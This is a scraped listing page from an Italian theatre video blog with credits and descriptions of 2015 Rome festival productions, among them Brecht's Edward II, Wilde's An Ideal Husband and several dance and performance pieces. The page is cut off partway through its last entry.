<h3 class='post-title entry-title'>
<a href='http://www.e-performance.tv/2015/10/vita-di-eduardo-ii-dinghilterra.html'>Vita di Eduardo II D'Inghilterra</a>
</h3>
<div class='post-header-line-1'></div>
<div class='post-body entry-content'>
<div id='summary5138608516649008048'><!-- SOSTITUIRE A "VIDEOID" L'ID DEL VIDEO VIMEO (ID è il numero che si trova nel link del video su vimeo es: "https://vimeo.com/77762993") -->
<img height="0" id="imgframe" src="https://eperformance.altervista.org/vimeo/142696389.jpg" width="0" />
<!-- NON ELIMINARE IL CODICE PRECEDENTE E INSERIRE IL TESTO DI SEGUITO -->
LE VIE DEI FESTIVAL 2015 - XXII edizione<br />
&nbsp;Teatro Vascello 21 settembre Roma<br />
VITA DI EDOARDO II D'INGHILTERRA<br />
di Bertolt Brecht<br />
da Christopher Marlowe<br />
regia e adattamento Andrea Baracco<br />
con Mauro Conte, Aurora Peres, Gabriele Portoghese, Nicola Russo, Francesco Sferrazza Papa, Marco Vergani<br />
disegno luci Javier Delle Monache<br />
assistente alla regia e costumi Marta Genovese<br />
direzione di produzione Alessia Esposito<br />
produzione Teatro Franco Parenti  -  369 gradi<br />
L'urgenza di indagare il contemporaneo, attraverso i classici, si sposa perfettamente con le intenzioni politiche e artistiche di Brecht. Quella di Edoardo II non è solo la tragica vicenda di un amore impossibile tra Edoardo e il suo favorito Gaveston, ma la rappresentazione del crollo di una classe dirigente, intellettuale e politica, che trascina con sé l'intera società del tempo. <br />
Una spietata analisi di intrighi e dissolutezza del potere che Andrea Baracco, artista che si è affermato negli ultimi anni con uno dei percorsi più interessanti nel panorama della regia teatrale in Italia, costruisce con vocazione visionaria.<br />
Scrive Andrea Baracco "Con Vita di Edoardo II d'Inghilterra, per la prima volta ci confrontiamo con la scrittura brechtiana, o più precisamente con un classico elisabettiano, quale Edoardo II di Christopher Marlowe, che Brecht ha riscritto intravedendo in esso un prezioso serbatoio a cui attingere per parlare il contemporaneo. Credo che Brecht fosse interessato ad un testo così complesso per ragioni e motivi che non sono affatto distanti dai nostri, perché questa riscrittura brechtiana, praticamente sconosciuta sui palcoscenici italiani, è di sicuro e assoluto interesse per i nostri tempi. Ciò che maggiormente interessa e in parte sconvolge del testo brechtiano é l'incredibile lucidità con cui l'autore, servendosi del testo di Marlowe, riesce a descrivere il "caos morale dei tempi", dei propri tempi, affatto distanti dai nostri". </div>
<script type='text/javascript'>
masSummaryAndThumb("summary5138608516649008048","http://www.e-performance.tv/2015/10/vita-di-eduardo-ii-dinghilterra.html");
</script>
<span class='date-header'>
23.10.15
</span>
<span class='read-counter'><div id='conter5138608516649008048'></div></span>
<span class='category'>
&#160;
<a href='http://www.e-performance.tv/search/label/Le%20Vie%20dei%20Festival?&max-results=16' rel='tag'>Le Vie dei Festival</a>
</span>
<div class='readmorecontent'><a href='http://www.e-performance.tv/2015/10/vita-di-eduardo-ii-dinghilterra.html'>Visualizza &#187;</a></div>
<div style='clear: both;'></div>
</div>
</div>
<div class='post bar hentry'>
<a name='4678107761011113764'></a>
<h3 class='post-title entry-title'>
<a href='http://www.e-performance.tv/2015/10/lasta-del-santo.html'>L'asta del santo</a>
</h3>
<div class='post-header-line-1'></div>
<div class='post-body entry-content'>
<div id='summary4678107761011113764'><!-- SOSTITUIRE A "VIDEOID" L'ID DEL VIDEO VIMEO (ID è il numero che si trova nel link del video su vimeo es: "https://vimeo.com/77762993") -->
<img height="0" id="imgframe" src="https://eperformance.altervista.org/vimeo/142684257.jpg" width="0" />
<!-- NON ELIMINARE IL CODICE PRECEDENTE E INSERIRE IL TESTO DI SEGUITO -->
LE VIE DEI FESTIVAL 2015 - XXII edizione<br />
Teatro Vascello Roma 27 settembre 2015<br />
L'ASTA DEL SANTO<br />
Un mercante in fiera sulle vite dei santi<br />
carte di Luca Zacchini<br />
scritture di Giulia Zacchini<br />
con Luca Zacchini e Francesco Rotelli<br />
produzione Gli Omini<br />
Lo sapevate che Sant'Antonio da Padova era di Lisbona? E che Santa Barbara è il nomignolo degli esplosivi perché il suo babbo morì fulminato subito dopo averla decapitata? Sapete a chi chiedere aiuto in caso di geloni? E chi è il patrono dei rosticcieri? E sapete il perché? E che spesso i perché sono fuori dalla grazia di Dio?
L'Asta del Santo non è solo un gioco. Eppure non si può nemmeno dire sia uno spettacolo teatrale. Di certo c'è un mazzo di carte. E le vite dei santi. Un uomo solo di fronte alla folla. Un uomo che renderà Natale ogni giorno dell'anno. Che per la gente ha selezionato 52 santi tra i 4000 esistenti, per narrarne vita, gesta, miracoli e poi farne un gioco da tavola, o da bettola, o da teatro. Ogni Santo ha una sua storia di straordinarie avventure, sovrannaturali peripezie, impensabili morti, superpoteri. E sta dipinto su una carta. Ogni storia verrà raccontata per vendere tale carta al miglior offerente. Il gioco sta nel credere forte in uno o più Santi, comprarli, puntare su quelli per arrivare in finale e vincere uno dei tre premi in palio.  
I giocatori di turno avranno la fortuna di assistere al duro percorso di santificazione dell'uomo solo dinnanzi a loro. Questo percorso prevede la realizzazione live di alcuni miracoli e la distribuzione dei beni terreni. Una distribuzione iniqua, casuale, senza criterio, che porterà i giocatori ad avere forse centomila lire, forse mille. Con quei soldi, quanti siano dipende dal fortuna, si potranno comprare i Santi. Solo in tre vinceranno. Per gli altri sarà forse cocente la delusione, ma almeno sapranno a chi appellarsi&#8230;</div>
<script type='text/javascript'>
masSummaryAndThumb("summary4678107761011113764","http://www.e-performance.tv/2015/10/lasta-del-santo.html");
</script>
<span class='date-header'>
23.10.15
</span>
<span class='read-counter'><div id='conter4678107761011113764'></div></span>
<span class='category'>
&#160;
<a href='http://www.e-performance.tv/search/label/Le%20Vie%20dei%20Festival?&max-results=16' rel='tag'>Le Vie dei Festival</a>
</span>
<div class='readmorecontent'><a href='http://www.e-performance.tv/2015/10/lasta-del-santo.html'>Visualizza &#187;</a></div>
<div style='clear: both;'></div>
</div>
</div>
<div class='post bar hentry'>
<a name='3776728577498512936'></a>
<h3 class='post-title entry-title'>
<a href='http://www.e-performance.tv/2015/10/miracoli-altra-edizione.html'>Miracoli - Nuova edizione</a>
</h3>
<div class='post-header-line-1'></div>
<div class='post-body entry-content'>
<div id='summary3776728577498512936'><!-- SOSTITUIRE A "VIDEOID" L'ID DEL VIDEO VIMEO (ID è il numero che si trova nel link del video su vimeo es: "https://vimeo.com/77762993") -->
<img height="0" id="imgframe" src="https://eperformance.altervista.org/vimeo/142667252.jpg" width="0" />
<!-- NON ELIMINARE IL CODICE PRECEDENTE E INSERIRE IL TESTO DI SEGUITO -->
Teatro Tordinona
Sabato 19 settembre ore 21.00
Domenica 20 settembre ore 18.00<br />
Miracoli<br />
&nbsp;Le vicende e le traiettorie esistenziali di &#8220;Miracoli&#8221; nascono dalla umana, e pur tuttavia assurda, idea che possa essere qualcuno, o qualcosa, a sgravarci dai fardelli della quotidianità e dai fantasmi che coltiviamo nell&#8217;animo.<br />
Salvo poi scoprire che il mondo a cui quell&#8217;idea ci introduce è un concentrato di inimmaginabile sofferenza e di continue, sanguinose, cadute. E di ricadute, per usare un termine clinico così drammaticamente comune a tante storie di dipendenza.<br /><br />

&#8220;Miracoli!&#8221; è il prodotto di un intenso laboratorio a cui hanno partecipato, sotto la supervisione degli ideatori del progetto denominato &#8220;Fuori dal Giro&#8221;, i giovani ospiti della Comunità di recupero per tossicodipendenti AIVA di Nettuno (Roma).<br />
Ciò che vi si rappresenta è, pertanto, ispirato alle narrazioni autobiografiche emerse in seno al Laboratorio e che hanno poi costituito il motore degli esercizi teatrali veri e propri.<br />
Si tratta di storie che decisamente inducono a ripensare al concetto della &#8220;realtà che supera la finzione&#8221;. In cui i ricordi portano a infanzie di stenti e paure, a rapporti regolati solo dall&#8217;opportunismo o dalla disperazione, a luoghi angusti dove ci si sente soli, poveri, reietti. In cui l&#8217;abuso di sostanze e la dipendenza &#8211; intesa come perdita della capacità di scegliere e di desiderare &#8211; sono alla base di eventi eccezionali e memorabili (ergo, straordinariamente teatrali), ma che chiunque, se potesse, farebbe a meno di vivere.<br />
Ciascuno le ha raccontate &#8211; e ascoltate - ridendo e piangendo, emozionandosi e certe volte provando a &#8220;scappare&#8221;, perché magari dilaniati dal dolore che si sprigiona quando si va a toccare certe cicatrici, o più banalmente perché le cose intime è complicato condividerle, e le si regala agli altri solo a prezzo di pudore e imbarazzi. Ma poi quelle vicende sono diventate patrimonio di un gruppo, che ha voluto (divertendosi!) romanzarle e adattarle al linguaggio teatrale. Che le ha portate, diremmo &#8220;alle estreme conseguenze&#8221; spettacolari, rendendo quindi certi contenuti finalmente filtrabili/trattabili attraverso i più vari registri: il grottesco, il tragico, il comico. Per poi, alla fine, ripescare nella memoria, come naturale contrappunto al dolore, anche fugaci momenti di gioia, concreti segnali di speranza, importanti progetti di rinascita.<br />
È in questo senso che crediamo che il teatro possa ritenersi davvero terapeutico. Non perché guarisca malattie o azzeri debolezze e limiti. Non perché ci metta al sicuro da nuove rovinose cadute. Ma perché quelle cadute può insegnarci a guardarle negli occhi e a non viverle come inesorabili fallimenti, bensì come la parte di un tutto, la vita, che improvvisamente può stupirci con la bellezza e la poesia, a patto che si sia abbastanza lucidi da non lasciarsele scappare.</div>
<script type='text/javascript'>
masSummaryAndThumb("summary3776728577498512936","http://www.e-performance.tv/2015/10/miracoli-altra-edizione.html");
</script>
<span class='date-header'>
22.10.15
</span>
<span class='read-counter'><div id='conter3776728577498512936'></div></span>
<span class='category'>
&#160;
<a href='http://www.e-performance.tv/search/label/Teatro?&max-results=16' rel='tag'>Teatro</a>
</span>
<div class='readmorecontent'><a href='http://www.e-performance.tv/2015/10/miracoli-altra-edizione.html'>Visualizza &#187;</a></div>
<div style='clear: both;'></div>
</div>
</div>
<div class='post bar hentry'>
<a name='4992004791032600753'></a>
<h3 class='post-title entry-title'>
<a href='http://www.e-performance.tv/2015/10/mm.html'>MM&M</a>
</h3>
<div class='post-header-line-1'></div>
<div class='post-body entry-content'>
<div id='summary4992004791032600753'><!-- SOSTITUIRE A "VIDEOID" L'ID DEL VIDEO VIMEO (ID è il numero che si trova nel link del video su vimeo es: "https://vimeo.com/77762993") -->
<img height="0" id="imgframe" src="https://eperformance.altervista.org/vimeo/141252676.jpg" width="0" />
<!-- NON ELIMINARE IL CODICE PRECEDENTE E INSERIRE IL TESTO DI SEGUITO -->
Teatro Tordinona 23 settembre 2015<br />
MM&amp;M<br />
Movies, Monstrosities and Masks<br />
Dodicesima parte di Interior Sites Project<br />
di Renato Cuocolo e Roberta Bosetti<br />
con Roberta Bosetti e Renato Cuocolo<br />
regia Renato Cuocolo<br />
organizzazione Claudio Ponzana<br />
produzione Cuocolo/Bosetti IRAA Theatre (IT/AU)<br />
Il Funaro Pistoia, Festival delle Colline Torinesi<br />
&#8220;I racconti degli altri, i film, la televisione, i libri, le immagini, insieme ai nostri genitori ci hanno tirati su, ci hanno intrattenuto, confortato, imbrogliato, disciplinato e ci hanno detto che cosa potevamo e che cosa non potevamo fare. E hanno giocato un ruolo importante nel trasformarci, non in una persona, ma in tutte le persone buone o cattive che ci sono arrivate attraverso quello che abbiamo letto, visto e ascoltato. Abbiamo un teatro nella testa.&#8221; CB<br />
MM&amp;M si interroga sull&#8217;identità e sulla natura artificiale di ogni autobiografia. Partendo da elementi autobiografici, affronta il rapporto realtà/finzione e l&#8217;ambigua relazione tra attore/persona e personaggio.<br />
Esiste un&#8216; autobiografia di noi come spettatori. Il film è un pezzo di vita di ciascuno spettatore. E i titoli di coda, le luci che si riaccendono in sala segnano la fine di un frammento di esistenza vissuto guardando uno schermo. Nella nostra autobiografia come spettatori il cinema rappresenta una nuova dimensione dell&#8217;esperienza. Un luogo in cui il fantastico si fa verosimile, anzi quotidiano. Un luogo che muta la nostra percezione della realtà e di noi stessi: quella conscia e quella inconscia, i sogni e i ricordi.<br />
Anche le memorie si impastano di immagini, di cinema, di fotografia, e la percezione del passato, non solo quello personale, ma anche quello collettivo, è tinta di bianco e nero o dei colori caldi degli anni cinquanta e sessanta, l&#8217;età dell&#8217;oro della cinefilia.
MM&amp;M cerca di costruire l&#8217;identità personale e il tempo della vita sulla base di tagli e piani cinematografici. E&#8217; un viaggio dai confini incerti, fra i sentimenti che proviamo e quelli che ci rappresentiamo, fra quello che pensiamo di essere e quello che siamo costretti ad essere. Illusione, rappresentazione, finzione si sovrappongono e infine diventano una cosa sola con quello che è.<br />
MM&amp;M è uno spettacolo sull&#8217;identità. Sull&#8217;esplorazione dell&#8217;identità, considerando che uno è tanto più autentico quanto più è vicino a quello che ha sognato di essere. Per far questo MM&amp;M attinge ad una narrativa che si costruisce su quegli spezzoni di film che quasi inconsciamente ci hanno accompagnato nella nostra vita. Cultura alta e cultura popolare mischiate insieme alla ricerca della costruzione di una biografia immaginaria. Piccoli spezzoni, frasi di film, scene memorabili che ci hanno costruito. Un autoritratto come un altro.</div>
<script type='text/javascript'>
masSummaryAndThumb("summary4992004791032600753","http://www.e-performance.tv/2015/10/mm.html");
</script>
<span class='date-header'>
16.10.15
</span>
<span class='read-counter'><div id='conter4992004791032600753'></div></span>
<span class='category'>
&#160;
<a href='http://www.e-performance.tv/search/label/Le%20Vie%20dei%20Festival?&max-results=16' rel='tag'>Le Vie dei Festival</a>
</span>
<div class='readmorecontent'><a href='http://www.e-performance.tv/2015/10/mm.html'>Visualizza &#187;</a></div>
<div style='clear: both;'></div>
</div>
</div>
<div class='post bar hentry'>
<a name='8610989524928431107'></a>
<h3 class='post-title entry-title'>
<a href='http://www.e-performance.tv/2015/10/un-marito-ideale.html'>Un marito ideale</a>
</h3>
<div class='post-header-line-1'></div>
<div class='post-body entry-content'>
<div id='summary8610989524928431107'><!-- SOSTITUIRE A "VIDEOID" L'ID DEL VIDEO VIMEO (ID è il numero che si trova nel link del video su vimeo es: "https://vimeo.com/77762993") -->
<img height="0" id="imgframe" src="https://eperformance.altervista.org/vimeo/142363768.jpg" width="0" />
<!-- NON ELIMINARE IL CODICE PRECEDENTE E INSERIRE IL TESTO DI SEGUITO -->
Teatro Sette 3 Ottobre 2015<br />
UN MARITO IDEALE<br />
di Oscar Wilde<br />
con: Francesca Bellucci, Laura Belviso, Ludovica Di Donato, Matteo Cirillo, Tiziano Caputo, Alessio Esposito, Lorenzo Garufo
regia: Lorenzo De Liberato<br />
Sir Robert Chiltern è un giovane e stimatissimo uomo politico. Sottosegretario agli affari esteri e &#8220;marito ideale&#8221;, per tutti è davvero un uomo integerrimo. Ma anche lui una spina nella coscienza, segretissima&#8230;</div>
<script type='text/javascript'>
masSummaryAndThumb("summary8610989524928431107","http://www.e-performance.tv/2015/10/un-marito-ideale.html");
</script>
<span class='date-header'>
15.10.15
</span>
<span class='read-counter'><div id='conter8610989524928431107'></div></span>
<span class='category'>
&#160;
<a href='http://www.e-performance.tv/search/label/Teatro?&max-results=16' rel='tag'>Teatro</a>
</span>
<div class='readmorecontent'><a href='http://www.e-performance.tv/2015/10/un-marito-ideale.html'>Visualizza &#187;</a></div>
<div style='clear: both;'></div>
</div>
</div>
<div class='post bar hentry'>
<a name='7726011742579187320'></a>
<h3 class='post-title entry-title'>
<a href='http://www.e-performance.tv/2015/10/sherlock-holmes.html'>Sherlock Holmes</a>
</h3>
<div class='post-header-line-1'></div>
<div class='post-body entry-content'>
<div id='summary7726011742579187320'><!-- SOSTITUIRE A "VIDEOID" L'ID DEL VIDEO VIMEO (ID è il numero che si trova nel link del video su vimeo es: "https://vimeo.com/77762993") -->
<img height="0" id="imgframe" src="https://eperformance.altervista.org/vimeo/142384934.jpg" width="0" />
<!-- NON ELIMINARE IL CODICE PRECEDENTE E INSERIRE IL TESTO DI SEGUITO -->
LE VIE DEI FESTIVAL 2015 - XXII edizione<br />
Teatro Vascello 20 settembre 2015<br />
SHERLOCK HOLMES<br />
progetto affidato a CollettivO CineticO (alias compagnia Vitellone CicciottO)<br />
compagnia residente presso il Teatro Comunale di Ferrara<br />
concept Francesca Pennini (alias Annina Sperniccef)<br />
regia e drammaturgia Angelo Pedroni, Francesca Pennini (alias Pina Redengolo, Annina Sperniccef)<br />
coreografie e partiture fisiche Francesca Pennini (alias Annina Sperniccef) in collaborazione con gli interpreti<br />
Simone Arganini, Daniele Bonaiuti, Roberto De Sarno (alias Maria Gonnesini, Edilio Beutanina, Bernardo Roseto)<br />
assistenza organizzativa Carmine Parise (alias Cesare Parmini)<br />
costumi Titta Caggiati (alias Zia Catia Pratiggi)<br />
luci e tecnica Emiliano Curà (alias Luciano Reami)<br />
realizzazione scene Paolo Romanini (alias Mariano Pinolo)<br />
produzione Teatro delle Briciole &#8211; Solares Fondazione delle Arti<br />
progetto affidato a CollettivO CineticO<br />
spettacolo per tutti a partire dagli 8 anni<br />
Scrive Arthur Conan Doyle, il padre di &#171;Sherlock Holmes&#187;, che &#171;il mondo è pieno di cose ovvie che nessuno si prende mai la cura di osservare&#187;. L'idea che guida le parole e le azioni di questo spettacolo è la volontà assoluta, liberissima, giocosa, di rovesciare quella verità e osservare con divertita ostinazione il mondo. <br />
Il Teatro delle Briciole &#8211; storica compagnia di livello internazionale nel panorama del teatro per ragazzi -  ha commissionato uno spettacolo al Collettivo Cinetico, all'interno del progetto "Nuovi sguardi per un pubblico giovane", che intende stimolare compagnie della sperimentazione a misurarsi con il teatro per ragazzi.<br />
E' nato dunque questo Sherlock Holmes, divertente ricostruzione di uno spettacolo di danza in base alle tracce lasciate sul palcoscenico, per bambini dagli 8 agli 11 anni.<br />
La pluralità delle ipotesi ricostruttive dei movimenti coreografici di uno spettacolo, a partire dagli indizi lasciati sulla "scena del delitto", si traduce in un vertiginoso atlante concentrato della danza: dal minimal alla contact improvisation, dalla metal al musical, perché il linguaggio del corpo ha estensione infinita, come infinito e aperto è il catalogo delle ipotesi sul mondo, se si parte dalla sua osservazione analitica.
Il metodo del celebre investigatore, fondato sul binomio osservazione e deduzione, si reincarna sulla scena in un anomalo terzetto di investigatori contemporanei, animati da un'inesauribile voglia di andare oltre il volto immediato e ingannevole della realtà, di analizzare i dettagli e ipotizzare possibili soluzioni.<br />
Nella sua sorprendente somiglianza con i meccanismi profondi della curiosità infantile, l'applicazione rigorosa, e nello stesso tempo umoristica, del metodo deduttivo è lo strumento di un viaggio di scoperta e investigazione di quel pezzo di mondo, di quel vero e proprio microcosmo che è il teatro. Un viaggio che diventa esplorazione della relazione ambigua tra realtà e finzione, verità e apparenza, artificio tecnico e autenticità di emozione.
</div>
<script type='text/javascript'>
masSummaryAndThumb("summary7726011742579187320","http://www.e-performance.tv/2015/10/sherlock-holmes.html");
</script>
<span class='date-header'>
15.10.15
</span>
<span class='read-counter'><div id='conter7726011742579187320'></div></span>
<span class='category'>
&#160;
<a href='http://www.e-performance.tv/search/label/Le%20Vie%20dei%20Festival?&max-results=16' rel='tag'>Le Vie dei Festival</a>
</span>
<div class='readmorecontent'><a href='http://www.e-performance.tv/2015/10/sherlock-holmes.html'>Visualizza &#187;</a></div>
<div style='clear: both;'></div>
</div>
</div>
<div class='post bar hentry'>
<a name='5930557475645380501'></a>
<h3 class='post-title entry-title'>
<a href='http://www.e-performance.tv/2015/10/10-miniballetti.html'>10 Miniballetti</a>
</h3>
<div class='post-header-line-1'></div>
<div class='post-body entry-content'>
<div id='summary5930557475645380501'><!-- SOSTITUIRE A "VIDEOID" L'ID DEL VIDEO VIMEO (ID è il numero che si trova nel link del video su vimeo es: "https://vimeo.com/77762993") -->
<img height="0" id="imgframe" src="https://eperformance.altervista.org/vimeo/142354833.jpg" width="0" /><br />
Articolo: <a href="http://www.delteatro.it/2016/01/07/3644/" target="_blank">I migliori 2015</a><br />
<br />
<!-- NON ELIMINARE IL CODICE PRECEDENTE E INSERIRE IL TESTO DI SEGUITO -->
LE VIE DEI FESTIVAL 2015 - XXII edizione<br />
Teatro Vascello 19 Settembre 2015<br />
10 MINIBALLETTI<br />
regia, coreografia, danza Francesca Pennini<br />
dramaturg, disegno luci Angelo Pedroni<br />
assistenza organizzativa Carmine Parise<br />
produzione CollettivO CineticO, Le vie dei Festival<br />
residenza stabile Teatro Comunale di Ferrara<br />
Il Miniballetto n.1 (parte dei 10 Miniballetti) é selezionato NID Platform e classificato tra i 10 migliori spettacoli del 2014 da Paperstreet.
Un'antologia di danze su musica barocca, in bilico tra geometria e turbinìo, dove l'elemento aereo è paradigma di riflessione sui confini del controllo. 
Correnti e bufere, ventilatori e droni, uccelli e grand-jeté diventano allegorie sul legame tra coreografia e danza in un'indagine che rimbalza - con la sottile ironia che costituisce una cifra ricorrente nel lavoro del gruppo -  tra la ripetibilità del gesto e l'improvvisazione, tra la scrittura e l'interpretazione.<br />
A fare da spartito un quaderno delle scuole elementari di Francesca Pennini, con decine di coreografie inventate e mai eseguite. Una macchina del tempo per un'impossibile archeologia che si declina sulla scena in una serie di strampalate possibilità.<br />
Il corpo viene messo alla prova da torsioni e acrobazie, passando dalla plasticità ginnica alla dinamica più vaporosa ed effimera.</div>
<script type='text/javascript'>
masSummaryAndThumb("summary5930557475645380501","http://www.e-performance.tv/2015/10/10-miniballetti.html");
</script>
<span class='date-header'>
15.10.15
</span>
<span class='read-counter'><div id='conter5930557475645380501'></div></span>
<span class='category'>
&#160;
<a href='http://www.e-performance.tv/search/label/Le%20Vie%20dei%20Festival?&max-results=16' rel='tag'>Le Vie dei Festival</a>
</span>
<div class='readmorecontent'><a href='http://www.e-performance.tv/2015/10/10-miniballetti.html'>Visualizza &#187;</a></div>
<div style='clear: both;'></div>
</div>
</div>
<div class='post bar hentry'>
<a name='6429978160211290874'></a>
<h3 class='post-title entry-title'>
<a href='http://www.e-performance.tv/2015/10/guance-rosse.html'>Guance rosse</a>
</h3>
<div class='post-header-line-1'></div>
<div class='post-body entry-content'>
<div id='summary6429978160211290874'><!-- SOSTITUIRE A "VIDEOID" L'ID DEL VIDEO VIMEO (ID è il numero che si trova nel link del video su vimeo es: "https://vimeo.com/77762993") -->
<img height="0" id="imgframe" src="https://eperformance.altervista.org/vimeo/141260419.jpg" width="0" />
<!-- NON ELIMINARE IL CODICE PRECEDENTE E INSERIRE IL TESTO DI SEGUITO -->
Short Theatre 9 SETTEMBRE 2015 Roma LA PELANDA | FOYER 2<br />
mise en espace<br />
nell&#8217;ambito di Fabulamundi. Playwriting Europe | PRIMA NAZIONALE<br />
Guance rosse<br />
testo Sandrine Roche<br />
traduzione di Gioia Costa<br />
mise en espace di BLUEMOTION<br />
regia Giorgina Pi<br />
con Sylvia De Fanti, Aglaia Mora, Laura Pizzirani<br />
sounscape Valerio Vigliar<br />
una coproduzione BLUEMOTION e AREA06<br />
www.angelomai.org/bluemotion<br />
Cappuccetto rosso senza il lupo. Cappuccetto rosso che si preoccupa della madre e non molto della nonna. C&#8217;è un cappuccio rosso, certo, lega queste tre donne uniche protagoniste della storia. Ma l&#8217;eredità fatale che le unisce tinge di rosso qualcos&#8217;altro: le loro guance. Rosso sul volto che sa di segreto, pudore, dubbio, di desiderio teso come un filo o sfumato. Una bambina, una madre, una nonna? Non lo sappiamo. A leggere bene tutto farebbe pensare che siano solo tre donne, tre visi che arrossiscono. Ognuna col suo rossore.<br />
Sandrine Roche ci porge tre monologhi, tre vite che si raccontano parlando l&#8217;una con l&#8217;altra, pur senza rispondersi mai. Non c&#8217;è il lupo a creare spavento. Dilagano piuttosto sentimenti contrastanti e tensioni madide di paure e solitudine. Queste sono le coordinate che Roche dona per intraprendere il cammino nel bosco e raggiungere la casa della nonna.<br />
Ma chi è il lupo? Possibile che non ci sia? A ciascuna il proprio lupo e il proprio viaggio per conoscerlo.<br />
A ciascuna il suo rosso sulle guance.<br />
</div>
<script type='text/javascript'>
masSummaryAndThumb("summary6429978160211290874","http://www.e-performance.tv/2015/10/guance-rosse.html");
</script>
<span class='date-header'>
5.10.15
</span>
<span class='read-counter'><div id='conter6429978160211290874'></div></span>
<span class='category'>
&#160;
<a href='http://www.e-performance.tv/search/label/ShortTheatre?&max-results=16' rel='tag'>ShortTheatre</a>
</span>
<div class='readmorecontent'><a href='http://www.e-performance.tv/2015/10/guance-rosse.html'>Visualizza &#187;</a></div>
<div style='clear: both;'></div>
</div>
</div>
<div class='post bar hentry'>
<a name='2373225950409947617'></a>
<h3 class='post-title entry-title'>
<a href='http://www.e-performance.tv/2015/10/peso-piuma.html'>Peso Piuma</a>
</h3>
<div class='post-header-line-1'></div>
<div class='post-body entry-content'>
<div id='summary2373225950409947617'><!-- SOSTITUIRE A "VIDEOID" L'ID DEL VIDEO VIMEO (ID è il numero che si trova nel link del video su vimeo es: "https://vimeo.com/77762993") -->
<img height="0" id="imgframe" src="https://eperformance.altervista.org/vimeo/141167491.jpg" width="0" />
<!-- NON ELIMINARE IL CODICE PRECEDENTE E INSERIRE IL TESTO DI SEGUITO -->
Short Theatre 9 SETTEMBRE 2015 Roma LA PELANDA | FOYER 1<br />
danza/performance<br />
PESO PIUMA<br />
irriverente azione invocazione anarchica<br />
ideazione messa in scena e interpretazione Michela Lucenti<br />
musiche eseguite dal vivo Luca Andriolo, Dead cat in a Bag<br />
testi Silvia Corsi<br />
luci Stefano Mazzanti<br />
fonica Maurizio Camilli<br />
produzione Balletto Civile<br />
con il sostegno di Fondazione Teatro Due, Centro Dialma Ruggiero/La Spezia e MIBAC Ministero per i Beni e le Attività Culturali<br />
www.ballettocivile.org<br />
Quando il piccolo peso prepara il suo destro.<br />
Padre e madre parti di noi del viaggio<br />
poi si è soli<br />
forse pronti<br />
non si tratta di essere forti ma di mordere<br />
l&#8217;ossessione la nostra battaglia<br />
quello che ora stiamo capendo è quello che c&#8217;è da capire non si può aspettare<br />
nessuna lezione da prendere ancora<br />
solo libertà e convinzione<br />
poi bisogna non aver paura e li si capisce se davvero abbiamo imparato l&#8217;azione<br />
Immaginiamo che tutto sia una prova infinita<br />
la mise en espace ci da soddisfazione negli ultimi giorni<br />
poi c&#8217;è il giorno della prima e niente sarà come avevamo pensato e non sarà importante.<br />
Ci proviamo. Ci proviamo a fare arte, a mettere l&#8217;accento sulle cose importanti della vita, radici, lotte, morti e rinascite interiori, palpiti adolescenziali, ribellioni adulte, atmosfere suoni colori&#8230; Tanti gesti e parole che si accumulano intorno a un fulcro che non vogliamo sappiamo possiamo più affrontare direttamente. E poi finalmente succede. Metto a fuoco il centro. Non mi spavento. Nasce un&#8217;invocazione, che sarà necessariamente puerile, anacronistica, ridicola, roboante, indicibile, inagibile. Interrotta, ripresa, di nuovo interrotta. Ma che per miracolo ce la fa, e si solleva al di sopra del nostro stesso sarcasmo, leggera e timida. Oso dirlo? Posso stupirmi? Ecco, lo dico: sono grata. Della mia storia di merda, sono grata. Della notte del disincanto sono grata. A chi mi ha creato illusioni su questo mondo sono grata, così come a chi me le ha distrutte. A chi mi ha cibato e dissetato e pettinato, a chi mi ha indicato il cammino sono grata. Posso provarci ancora? Posso provarmici ancora? Sono abbastanza in luce? Mi vedete?</div>
<script type='text/javascript'>
masSummaryAndThumb("summary2373225950409947617","http://www.e-performance.tv/2015/10/peso-piuma.html");
</script>
<span class='date-header'>
5.10.15
</span>
<span class='read-counter'><div id='conter2373225950409947617'></div></span>
<span class='category'>
&#160;
<a href='http://www.e-performance.tv/search/label/ShortTheatre?&max-results=16' rel='tag'>ShortTheatre</a>
</span>
<div class='readmorecontent'><a href='http://www.e-performance.tv/2015/10/peso-piuma.html'>Visualizza &#187;</a></div>
<div style='clear: both;'></div>
</div>
</div>
<div class='post bar hentry'>
<a name='3510051725963864181'></a>
<h3 class='post-title entry-title'>
<a href='http://www.e-performance.tv/2015/10/a-house-in-asia.html'>A House in Asia</a>
</h3>
<div class='post-header-line-1'></div>
<div class='post-body entry-content'>
<div id='summary3510051725963864181'><!-- SOSTITUIRE A "VIDEOID" L'ID DEL VIDEO VIMEO (ID è il numero che si trova nel link del video su vimeo es: "https://vimeo.com/77762993") -->
<img height="0" id="imgframe" src="https://eperformance.altervista.org/vimeo/141258894.jpg" width="0" />
<!-- NON ELIMINARE IL CODICE PRECEDENTE E INSERIRE IL TESTO DI SEGUITO -->
Short Theatre 11 SETTEMBRE 2015 Roma LA PELANDA | TEATRO 1<br />
teatro<br />
A House in Asia<br />
spettacolo con sovratitoli in italiano<br />
creazione Àlex Serrano, Pau Palacios e Ferran Dordal<br />
interpreti Àlex Serrano, Pau Palacios e Alberto Barberá<br />
voci James Phillips (Matt) and Joe Lewis ( il giovane marine)<br />
direttrice di produzione Barbara Bloin<br />
video Jordi Soler<br />
sound design e colonna sonora Roger Costa Vendrell<br />
light design Alberto Barberá<br />
modellini in scala Nuria Manzano<br />
costumi Alexandra Laudo<br />
consulenza tecnologica Eloi Maduell e Martí Sánchez-Fibla<br />
consulenza legale Cristina Soler<br />
consulenza al progetto Víctor Molina<br />
fotografo Nacho Gómez<br />
management Iva Horvat / Agente129<br />
consulente per l&#8217;Italia Ilaria Mancia<br />
produzione Agrupación Señor Serrano, GREC Festival de Barcelona, Hexagone Scène Nationale Arts et Sciences &#8211; Meylan, Festival TNT &#8211; Terrassa Noves Tendències, Monty Kultuurfaktorij, La Fabrique du Théâtre &#8211; Province de Hainaut<br />
col supporto di Festival Hybrides Montpellier, Festival Differenti Sensazioni, Departament de Cultura de la Generalitat, INAEM
ringraziamenti speciali a Montserrat Bou, Emma Argilés, Olga Tormo, Carmen Zamora, Àngels Soria and Cristina Mora.<br />
grazie a cube.bz, Max Glaenzel, Marta Baran, Berta Díaz Laudo, Ro Esguerra, Henar Rodríguez (Escola de maquillatge Montserrat Fajardo), Carine Perrin, Matis Guillem, Rosa Pozuelo, Àngela Ribera, Valérie Cordy, Denis Van Laeken and Iván Gómez García.<br />
<a href="http://www.srserrano.com/" target="_blank">www.srserrano.com</a><br />
